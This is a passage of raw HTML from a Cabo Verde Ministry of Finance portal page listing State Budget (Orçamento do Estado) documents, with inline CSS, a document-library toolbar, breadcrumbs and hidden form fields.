href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/4674538?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_curEntry%3D2%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_deltaEntry%3D20">Orçamento Estado 2025 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="tqza"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=4&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=1091878">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=4&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=1091878">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=1091878&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId=1091878&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId" type="hidden" value="198414"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo" type="hidden" value="true"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId" type="hidden" value="1091878"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId" type="hidden" value="1091878"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId" type="hidden" value="198414"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=4&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Mapas</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 87 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466" > OE 2020 </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324472" > OER - Orçamento Estado Rectificativo </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091844" > Proposta OR 2020 </a> </li> <li class="active" aria-current="page"> Mapas </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1764740949141"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=4&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId"     type="hidden" value="198414"   /> <input  class="field form-control"  